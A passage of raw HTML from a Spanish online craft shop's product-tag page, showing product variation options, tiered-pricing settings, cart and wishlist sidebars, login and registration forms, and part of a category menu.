&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;parent_id&quot;:8997,&quot;add_to_cart_txt&quot;:&quot;A\u00f1adir al carrito&quot;,&quot;image_catalog&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2024\/02\/IMG_20240226_192719-scaled-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2024\/02\/IMG_20240226_192719-scaled.jpg&quot;}]"><div class="nasa-product-content-color-image-wrap"><div class="nasa-product-content-child nasa-product-content-color-pelo-wrap-child nasa-color-wrap-child" data-pa_name="color-pelo"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-negro " data-name="Negro" title="Negro" data-value="negro" data-pa="color-pelo" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#473400;"></span></span></a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-castano-oscuro " data-name="Castaño oscuro" title="Castaño oscuro" data-value="castano-oscuro" data-pa="color-pelo" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#722b0c;"></span></span></a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-castana-claro " data-name="Castaña claro" title="Castaña claro" data-value="castana-claro" data-pa="color-pelo" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#aa7b34;"></span></span></a></div><div class="nasa-product-content-child nasa-product-content-color-texto-wrap-child nasa-color-wrap-child" data-pa_name="color-texto"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-amarillo " data-name="Amarillo" title="Amarillo" data-value="amarillo" data-pa="color-texto" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#eeee22;"></span></span></a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-fucsia " data-name="Fucsia" title="Fucsia" data-value="fucsia" data-pa="color-texto" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#d635a6;"></span></span></a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-azulon " data-name="Azulón" title="Azulón" data-value="azulon" data-pa="color-texto" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#242ae2;"></span></span></a></div></div><div class="nasa-product-content-select-wrap"><div class="nasa-product-content-child nasa-inactive nasa-product-content-idioma-wrap-child" data-pa_name="idioma"><a class="nasa-toggle-attr-select nasa-show" href="javascript:void(0);" data-text="idioma" rel="nofollow">Idioma</a><div class="nasa-toggle-content-attr-select nasa-show"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-select nasa-attr-ux-espanol " data-name="Español" title="Español" data-value="espanol" data-pa="idioma" data-act="0" rel="nofollow">Español</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-select nasa-attr-ux-valencia " data-name="Valencià" title="Valencià" data-value="valencia" data-pa="idioma" data-act="0" rel="nofollow">Valencià</a></div></div></div></div><div class="info_main product-des-wrap product-des"><p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
</div>    </div>

    
<div class="tiered-pricing-shop-loop tiered-pricing-shop-loop--reduced">
			<div class="clear"></div>
		<div class="tpt__tiered-pricing "
			 data-settings="{&quot;display_context&quot;:&quot;product-page&quot;,&quot;display&quot;:true,&quot;display_type&quot;:&quot;table&quot;,&quot;title&quot;:&quot;Precio seg\u00fan cantidad&quot;,&quot;table_class&quot;:&quot;&quot;,&quot;quantity_column_title&quot;:&quot;Cantidad&quot;,&quot;price_column_title&quot;:&quot;Precio&quot;,&quot;discount_column_title&quot;:&quot;Descuento (%)&quot;,&quot;quantity_type&quot;:&quot;range&quot;,&quot;show_discount_column&quot;:true,&quot;clickable_rows&quot;:true,&quot;active_tier_color&quot;:&quot;#96598a&quot;,&quot;tooltip_border&quot;:true,&quot;blocks_style&quot;:&quot;default&quot;,&quot;options_show_total&quot;:true,&quot;options_show_original_product_price&quot;:true,&quot;options_show_default_option&quot;:true,&quot;options_default_option_text&quot;:&quot;&lt;strong&gt;Buy {tp_quantity} pieces&lt;\/strong&gt;&quot;,&quot;options_option_text&quot;:&quot;&lt;strong&gt;Buy {tp_quantity} pieces and save {tp_rounded_discount}%&lt;\/strong&gt;&quot;,&quot;plain_text_show_default_option&quot;:true,&quot;plain_text_option_text&quot;:&quot;&lt;strong&gt;Buy {tp_quantity} pieces for {tp_price} each and save {tp_rounded_discount}%&lt;\/strong&gt;&quot;,&quot;plain_text_default_option_text&quot;:&quot;&lt;strong&gt;Buy {tp_quantity} pieces for {tp_price} each&lt;\/strong&gt;&quot;,&quot;update_price_on_product_page&quot;:true,&quot;show_tiered_price_as_discount&quot;:true,&quot;show_total_price&quot;:false,&quot;quantity_measurement_singular&quot;:&quot;&quot;,&quot;quantity_measurement_plural&quot;:&quot;&quot;}"
			 data-display-context="product-page"
			 data-display-type="table"
			 data-product-id="8997"
			 data-product-type="variable"
			
											data-load-variation-by-ajax="no"
				data-variable-product-same-prices="no"
			>
			
					</div>
		
					<div class="tpt__tiered-pricing-preloaded-variations" style="display:none">
									<div class="tiered-pricing-preloaded-variation"
						 data-variation-id="8998"
						 data-display-context="product-page">
											</div>
							</div>
				</div>
                <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock">
                        8 disponibles                    </p>
                </div>
        
</div>

</li></ul>
</div>
            </div>
        </div>

            </div>

    
                    
            <div class="nasa-has-filter-ajax hidden-tag">
            <input type="hidden" name="nasa_base-url" id="nasa_base-url" value="https://elbauldeluca.com/" /><input type="hidden" name="nasa_current-slug" id="nasa_current-slug" value="https://elbauldeluca.com/product-tag/caja-cohetes-personalizada-pequena-tonet/" /><input type="hidden" name="nasa_default_sort" id="nasa_default_sort" value="menu_order" />        </div>
        </div>

</div></div><!-- End Ajax Store Wrap --></main>
<!-- End Main Content Site -->


</div>
<!-- End Wrapper Site -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<!-- Start static group buttons --><div class="nasa-static-group-btn"><a href="javascript:void(0);" id="nasa-back-to-top" class="nasa-tip nasa-tip-left" data-tip="Volver arriba" rel="nofollow"><svg width="38" height="45" viewBox="0 0 32 32" fill="currentColor"><path d="M16.767 12.809l-0.754-0.754-6.035 6.035 0.754 0.754 5.281-5.281 5.256 5.256 0.754-0.754-3.013-3.013z" /></svg></a>    
        <a id="nasa-init-viewed" class="nasa-tip nasa-tip-left style-1" href="javascript:void(0);" data-tip="visto recientemente" title="visto recientemente" rel="nofollow">
        <svg width="26" height="26" viewBox="0 0 32 32" fill="currentColor">
            <path d="M16 3.205c-7.066 0-12.795 5.729-12.795 12.795s5.729 12.795 12.795 12.795 12.795-5.729 12.795-12.795c0-7.066-5.729-12.795-12.795-12.795zM16 27.729c-6.467 0-11.729-5.261-11.729-11.729s5.261-11.729 11.729-11.729 11.729 5.261 11.729 11.729c0 6.467-5.261 11.729-11.729 11.729z"/>
            <path d="M16 17.066h-6.398v1.066h7.464v-10.619h-1.066z"/>
        </svg>
    </a>
    </div><!-- End static group buttons --><!-- Start static tags --><div class="nasa-check-reponsive nasa-desktop-check"></div><div class="nasa-check-reponsive nasa-tablet-check"></div><div class="nasa-check-reponsive nasa-mobile-check"></div><div class="nasa-check-reponsive nasa-switch-check"></div><div class="black-window hidden-tag"></div><div class="white-window hidden-tag"></div><div class="transparent-window hidden-tag"></div><div class="transparent-mobile hidden-tag"></div><div class="black-window-mobile"></div><div class="warpper-mobile-search hidden-tag">    
    <div class="search-wrapper nasa-search nasa-ajax-search-form-container nasa-flex">
                    <form method="get" class="nasa-search nasa-ajax-search-form nasa-transition" action="https://elbauldeluca.com/">
                <label for="nasa-input-mobile-search" class="label-search hidden-tag text-left fs-17">
                    Buscar                </label>

                <input id="nasa-input-mobile-search" type="text" class="search-field search-input force-radius-5 live-search-input" value="" name="s" placeholder="Buscar productos..." />
                
                
                <div class="nasa-vitual-hidden">
                                            <input type="submit" name="post_type" value="product" />
                                    </div>
            </form>
                <a href="javascript:void(0);" title="Cerrar búsqueda" class="nasa-close-search-mobile margin-left-10 rtl-margin-left-0 rtl-margin-right-10 nasa-stclose" rel="nofollow"><svg width="36" height="36" viewBox="0 0 32 32"><path d="M16.767 12.809l-0.754-0.754-6.035 6.035 0.754 0.754 5.281-5.281 5.256 5.256 0.754-0.754-3.013-3.013z" fill="currentColor" /></svg></a>
    </div>
</div><script type="text/template" id="tmpl-nasa-mobile-account">
    <div class="content-account">
        <ul class="nasa-menus-account"><li class="menu-item"><a class="nasa-login-register-ajax inline-block" data-enable="1" href="https://elbauldeluca.com/my-account-2/" title="Iniciar sesión / Registrarse"><svg width="24" height="24" viewBox="0 0 32 32" fill="currentColor"><path d="M16 3.205c-7.067 0-12.795 5.728-12.795 12.795s5.728 12.795 12.795 12.795 12.795-5.728 12.795-12.795c0-7.067-5.728-12.795-12.795-12.795zM16 4.271c6.467 0 11.729 5.261 11.729 11.729 0 2.845-1.019 5.457-2.711 7.49-1.169-0.488-3.93-1.446-5.638-1.951-0.146-0.046-0.169-0.053-0.169-0.66 0-0.501 0.206-1.005 0.407-1.432 0.218-0.464 0.476-1.244 0.569-1.944 0.259-0.301 0.612-0.895 0.839-2.026 0.199-0.997 0.106-1.36-0.026-1.7-0.014-0.036-0.028-0.071-0.039-0.107-0.050-0.234 0.019-1.448 0.189-2.391 0.118-0.647-0.030-2.022-0.921-3.159-0.562-0.719-1.638-1.601-3.603-1.724l-1.078 0.001c-1.932 0.122-3.008 1.004-3.57 1.723-0.89 1.137-1.038 2.513-0.92 3.159 0.172 0.943 0.239 2.157 0.191 2.387-0.010 0.040-0.025 0.075-0.040 0.111-0.131 0.341-0.225 0.703-0.025 1.7 0.226 1.131 0.579 1.725 0.839 2.026 0.092 0.7 0.35 1.48 0.569 1.944 0.159 0.339 0.234 0.801 0.234 1.454 0 0.607-0.023 0.614-0.159 0.657-1.767 0.522-4.579 1.538-5.628 1.997-1.725-2.042-2.768-4.679-2.768-7.555 0-6.467 5.261-11.729 11.729-11.729zM7.811 24.386c1.201-0.49 3.594-1.344 5.167-1.808 0.914-0.288 0.914-1.058 0.914-1.677 0-0.513-0.035-1.269-0.335-1.908-0.206-0.438-0.442-1.189-0.494-1.776-0.011-0.137-0.076-0.265-0.18-0.355-0.151-0.132-0.458-0.616-0.654-1.593-0.155-0.773-0.089-0.942-0.026-1.106 0.027-0.070 0.053-0.139 0.074-0.216 0.128-0.468-0.015-2.005-0.17-2.858-0.068-0.371 0.018-1.424 0.711-2.311 0.622-0.795 1.563-1.238 2.764-1.315l1.011-0.001c1.233 0.078 2.174 0.521 2.797 1.316 0.694 0.887 0.778 1.94 0.71 2.312-0.154 0.852-0.298 2.39-0.17 2.857 0.022 0.078 0.047 0.147 0.074 0.217 0.064 0.163 0.129 0.333-0.025 1.106-0.196 0.977-0.504 1.461-0.655 1.593-0.103 0.091-0.168 0.218-0.18 0.355-0.051 0.588-0.286 1.338-0.492 1.776-0.236 0.502-0.508 1.171-0.508 1.886 0 0.619 0 1.389 0.924 1.68 1.505 0.445 3.91 1.271 5.18 1.77-2.121 2.1-5.035 3.4-8.248 3.4-3.183 0-6.073-1.277-8.188-3.342z"/></svg>&nbsp;<span class="nasa-login-title">Iniciar sesión / Registrarse</span></a></li></ul>    </div>
</script>

        <script type="text/template" id="ns-cart-sidebar-loading-item">
            <div class="nasa-minicart-items-empty">
                <div class="sidebar-minicart-items-mask nasa-flex align-start">
                    <div class="nasa-mask-lv1 ns-mask-load"></div>
                    <div class="nasa-mask-lv1">
                        <div class="nasa-mask-lv2 ns-mask-load"></div>
                        <div class="nasa-mask-lv2 ns-mask-load"></div>
                        <div class="nasa-mask-lv2 ns-mask-load"></div>
                        <div class="nasa-mask-lv2 ns-mask-load"></div>
                    </div>
                </div>
            </div>
        </script>

        <script type="text/template" id="ns-cart-sidebar-loading-footer">
            <div class="nasa-mask-lv1">
                <div class="nasa-flex ext-mini-cart-wrap-empty jsa">
                    <span class="nasa-mask-lv2 ns-mask-load"></span>
                    <span class="ns-line-ver"></span>
                    <span class="nasa-mask-lv2 ns-mask-load"></span>
                    <span class="ns-line-ver"></span>
                    <span class="nasa-mask-lv2 ns-mask-load"></span>
                </div>
                <span class="ns-line"></span>
                <div class="nasa-mask-lv2 ns-mask-load nasa-float-left nasa-block ns-width-40"></div>
                <div class="nasa-mask-lv2 ns-mask-load nasa-float-right nasa-block ns-width-30"></div>
                <span class="ns-line"></span>
                <div class="nasa-mask-lv2 ns-mask-load nasa-float-left nasa-block ns-width-35"></div>
                <div class="nasa-mask-lv2 ns-mask-load nasa-float-right nasa-block ns-width-20"></div>
            </div>
            <div class="nasa-mask-lv1 btn-mini-cart">
                <div class="nasa-mask-lv2 ns-mask-load"></div>
                <div class="nasa-mask-lv2 ns-mask-load"></div>
            </div>
        </script>


        <div id="cart-sidebar" data-variation-product-adding="" class="nasa-static-sidebar style-1">
            <!-- canvas id="nasa-confetti" style="position:absolute; top:0; left:0; display:none; z-index:99;"></canvas -->

            <div class="cart-close nasa-sidebar-close">
                <a href="javascript:void(0);" title="Cerca" rel="nofollow">
                    <svg width="15" height="15" viewBox="0 0 512 512" fill="currentColor">
                        <path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z" />
                    </svg>
                </a>

                <span class="nasa-tit-mycart nasa-sidebar-tit text-center" data_text_adding="Añadiendo">
                    Mi carrito                </span>
            </div>

            <div class="widget_shopping_cart_content">
                <input type="hidden" name="nasa-mini-cart-empty-content" />
            </div>

                    </div>

    <input type="hidden" name="nasa_wishlist_cookie_name" value="nasa_wishlist_9503b5fc390d7e6fd2ec637c2c30208c_es_ES" />
        <div id="nasa-wishlist-sidebar" class="nasa-static-sidebar style-1">
            <div class="wishlist-close nasa-sidebar-close">
                <a href="javascript:void(0);" title="Cerca" rel="nofollow">
                    <svg width="15" height="15" viewBox="0 0 512 512" fill="currentColor">
                        <path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z" />
                    </svg>
                </a>

                <span class="nasa-tit-wishlist nasa-sidebar-tit text-center">
                    Lista de deseos                </span>
            </div>

            <div id="nasa-wishlist-sidebar-content" class="nasa-relative nasa-fullsize"><div class="nasa-loader"></div></div>        </div>
            
    <!-- viewed product -->
    <div id="nasa-viewed-sidebar" class="nasa-static-sidebar style-1">
        <div class="viewed-close nasa-sidebar-close">
            <a href="javascript:void(0);" title="Cerca" rel="nofollow">
                <svg width="15" height="15" viewBox="0 0 512 512" fill="currentColor"><path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z"/></svg>
            </a>
            
            <span class="nasa-tit-viewed nasa-sidebar-tit text-center">
                visto recientemente            </span>
        </div>
        
        <div id="nasa-viewed-sidebar-content" class="nasa-absolute">
            <div class="nasa-loader"></div>
        </div>
    </div>
    
                            <div class="nasa-login-register-warper" style="display: none;">
                <div id="nasa-login-register-form" class="nasa-lr-form-auto-close">
                    <div class="nasa-form-logo-log nasa-no-fix-size-retina margin-bottom-20">
                        <a class="logo nasa-logo-retina" href="https://elbauldeluca.com/" title="Baul de Luca - Creaciones divertidas" rel="Inicio"><img src="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo.png" alt="Baul de Luca" class="header_logo" srcset="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo.png 1x, //elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo-retina.png 2x" /></a>
                        <a class="login-register-close nasa-stclose" href="javascript:void(0);" title="Cerca" rel="nofollow"></a>
                    </div>

                    <div class="nasa-message"></div>
                    <div class="nasa-form-content">
                        

<div class="row" id="nasa_customer_login">
    <div class="large-12 columns nasa_login-form">
        
        <span class="nasa-form-title">
            ¡Qué bueno tenerte de vuelta!        </span>

        <form method="post" class="woocommerce-form woocommerce-form-login login">
            
            
            <p class="form-row form-row-wide">
                <span>
                    <label for="nasa_username" class="inline-block left rtl-right">
                        Nombre de usuario o correo electrónico <span class="required" aria-hidden="true">*</span>
                    </label>

                    <!-- Remember -->
                    <label for="nasa_rememberme" class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme inline-block right rtl-left none-weight">
                        <input class="woocommerce-form__input woocommerce-form__input-checkbox margin-right-5 rtl-margin-right-0 rtl-margin-left-5" name="nasa_rememberme" type="checkbox" id="nasa_rememberme" value="forever" /> Recordar                    </label>
                </span>

                <!-- Username -->
                <input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="nasa_username" id="nasa_username" autocomplete="username" value="" required aria-required="true" />
            </p>

            <p class="form-row form-row-wide">
                <span>
                    <label for="nasa_password" class="inline-block left rtl-right">
                        Contraseña <span class="required" aria-hidden="true">*</span>
                    </label>
                    
                    <a class="lost_password inline-block right rtl-left none-weight" href="https://elbauldeluca.com/my-account-2/lost-password/">¿Perdido?</a>
                </span>
                
                <a href="javascript:void(0);" class="ns-show-password"><svg width="20px" height="20px" viewBox="0 0 24 24" fill="currentColor" class="ns-svg-eye-op">
    <path d="M12 5C5.63636 5 2 12 2 12C2 12 5.63636 19 12 19C18.3636 19 22 12 22 12C22 12 18.3636 5 12 5Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
    <path d="M12 15C13.6569 15 15 13.6569 15 12C15 10.3431 13.6569 9 12 9C10.3431 9 9 10.3431 9 12C9 13.6569 10.3431 15 12 15Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
</svg><svg width="20px" height="20px" viewBox="0 0 24 24" fill="currentColor" class="ns-svg-eye-cl">
    <path d="M20 14.8335C21.3082 13.3317 22 12 22 12C22 12 18.3636 5 12 5C11.6588 5 11.3254 5.02013 11 5.05822C10.6578 5.09828 10.3244 5.15822 10 5.23552M12 9C12.3506 9 12.6872 9.06015 13 9.17071C13.8524 9.47199 14.528 10.1476 14.8293 11C14.9398 11.3128 15 11.6494 15 12M3 3L21 21M12 15C11.6494 15 11.3128 14.9398 11 14.8293C10.1476 14.528 9.47198 13.8524 9.1707 13C9.11386 12.8392 9.07034 12.6721 9.04147 12.5M4.14701 9C3.83877 9.34451 3.56234 9.68241 3.31864 10C2.45286 11.1282 2 12 2 12C2 12 5.63636 19 12 19C12.3412 19 12.6746 18.9799 13 18.9418" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
</svg></a>
                
                <input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="nasa_password" id="nasa_password" autocomplete="current-password" required aria-required="true" />
            </p>

            
            <p class="form-row row-submit">
                <input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="2decc8f6c9" /><input type="hidden" name="_wp_http_referer" value="/product-tag/caja-cohetes-personalizada-pequena-tonet/" />                <button type="submit" class="woocommerce-button button woocommerce-form-login__submit nasa-fullwidth margin-top-10" name="nasa_login" value="INICIAR SESIÓN EN SU CUENTA">INICIAR SESIÓN EN SU CUENTA</button>
            </p>

                    </form>

                    <p class="nasa-switch-form">
                ¿No es un miembro?                
                <a class="nasa-switch-register" href="javascript:void(0);" rel="nofollow">
                    Crea una cuenta                </a>
            </p>
            </div>

            <div class="large-12 columns nasa_register-form">

            <span class="nasa-form-title">
                Qué bueno verte aquí!            </span>

            <form method="post" class="woocommerce-form woocommerce-form-register register" >

                
                
                <p class="form-row form-row-wide">
                    <label for="nasa_reg_email" class="left rtl-right">
                        Dirección de correo electrónico <span class="required" aria-hidden="true">*</span>
                    </label>

                    <!-- Email -->
                    <input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="nasa_email" id="nasa_reg_email" autocomplete="email" value="" required aria-required="true" />
                </p>

                
                    <p class="form-row form-row-wide">
                        Se enviará un enlace para establecer una nueva contraseña a su dirección de correo electrónico.                    </p>

                
                <wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://elbauldeluca.com/?page_id=3" class="woocommerce-privacy-policy-link" target="_blank">política de privacidad</a>.</p>
</div><p class="form-row wpgdprc-checkbox validate-required" id="wpgdprc_field" data-priority=""><span class="woocommerce-input-wrapper"><label class="checkbox " ><input type="checkbox" name="wpgdprc" id="wpgdprc" value="1" class="input-checkbox "  aria-required="true" /> Al usar este formulario accedes al almacenamiento y gestión de tus datos por parte de esta web. <abbr class="wpgdprc-required required" title="Tienes que aceptar esta casilla.">*</abbr>&nbsp;<span class="required" aria-hidden="true">*</span></label></span></p>
                <p class="form-row">
                    <input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="dd53843127" /><input type="hidden" name="_wp_http_referer" value="/product-tag/caja-cohetes-personalizada-pequena-tonet/" />
                    <!-- Submit button -->
                    <button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit nasa-fullwidth" name="nasa_register" value="CONFIGURAR TU CUENTA">CONFIGURAR TU CUENTA</button>
                </p>

                
            </form>

            <p class="nasa-switch-form">
                ¿Ya tienes una cuenta?                
                <a class="nasa-switch-login" href="javascript:void(0);" rel="nofollow">
                    Firme aquí                </a>
            </p>

        </div>
    </div>

                    </div>
                </div>
            </div>
                                <div id="nasa-quickview-sidebar" class="nasa-static-sidebar style-1">
                
                <div class="quickview-close nasa-sidebar-close">
                    <a href="javascript:void(0);" title="Cerca" rel="nofollow">
                        <svg width="15" height="15" viewBox="0 0 512 512" fill="currentColor">
                            <path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z" />
                        </svg>
                    </a>
                </div>

                <div id="nasa-quickview-sidebar-content"><div class="nasa-loader"></div></div>            </div>
                <div class="nasa-compare-list-bottom">
                    </div>
    
        <div id="nasa-menu-sidebar-content" class="nasa-standard">
            <a class="nasa-close-menu-mobile ns-touch-close" href="javascript:void(0);" rel="nofollow" aria-label="Close mobile menu">
                <svg class="nasa-rotate-180" width="15" height="15" viewBox="0 0 512 512" fill="currentColor">
                    <path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z" />
                </svg>
            </a>
            <div class="nasa-mobile-nav-wrap">
                <div id="mobile-navigation"></div>
            </div>
        </div>

    <div id="heading-menu-mobile" class="hidden-tag"><a class="logo nasa-logo-retina" href="https://elbauldeluca.com/" title="Baul de Luca - Creaciones divertidas" rel="Inicio"><img src="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo.png" alt="Baul de Luca" class="header_logo" srcset="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo.png 1x, //elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo-retina.png 2x" /></a></div>        <div class="nasa-top-cat-filter-wrap-mobile">
            <span class="nasa-tit-filter-cat">
                Categorías            </span>

            <div id="nasa-mobile-cat-filter"><ul class="nasa-top-cat-filter product-categories nasa-accordion"><li class="nasa-tax-item cat-item cat-item-502 cat-item-manualidades-y-scrap root-item cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/" title="Manualidades y Scrap" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Manualidades y Scrap</a><ul class='children'>
<li class="nasa-tax-item cat-item cat-item-550 cat-item-adhesivos-y-pegamento"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/adhesivos-y-pegamento/" title="Adhesivos y pegamento" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Adhesivos y pegamento</a></li>
<li class="nasa-tax-item cat-item cat-item-627 cat-item-encuadernado"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/encuadernado/" title="Encuadernado" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Encuadernado</a></li>
<li class="nasa-tax-item cat-item cat-item-505 cat-item-maquinas-de-corte-y-herramientas"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/maquinas-de-corte-y-herramientas/" title="Maquinas de corte y herramientas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Maquinas de corte y herramientas</a></li>
<li class="nasa-tax-item cat-item cat-item-513 cat-item-papeles-scrap-cartulinas-kraft cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/" title="Papeles scrap, cartulinas, kraft" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Papeles scrap, cartulinas, kraft</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-629 cat-item-amelie-prayer-orita"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/amelie-prayer-orita/" title="Amelie Prayer - Orita" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Amelie Prayer - Orita</a></li>
<li class="nasa-tax-item cat-item cat-item-799 cat-item-anita-y-su-mundo"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/anita-y-su-mundo/" title="Anita y su mundo" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Anita y su mundo</a></li>
<li class="nasa-tax-item cat-item cat-item-727 cat-item-basic-grey"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/basic-grey/" title="Basic Grey" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Basic Grey</a></li>
<li class="nasa-tax-item cat-item cat-item-622 cat-item-cartoncillo-contracolado-para-encuadernar"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/cartoncillo-contracolado-para-encuadernar/" title="Cartoncillo contracolado para encuadernar" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cartoncillo contracolado para encuadernar</a></li>
<li class="nasa-tax-item cat-item cat-item-575 cat-item-dayka"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/dayka/" title="Dayka" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Dayka</a></li>
<li class="nasa-tax-item cat-item cat-item-1006 cat-item-dcwv"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/dcwv/" title="DCWV" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">DCWV</a></li>
<li class="nasa-tax-item cat-item cat-item-899 cat-item-dovekraft"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/dovekraft/" title="Dovekraft" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Dovekraft</a></li>
<li class="nasa-tax-item cat-item cat-item-834 cat-item-el-altillo-de-los-duendes cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/el-altillo-de-los-duendes/" title="El altillo de los duendes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">El altillo de los duendes</a>		<ul class='children'>
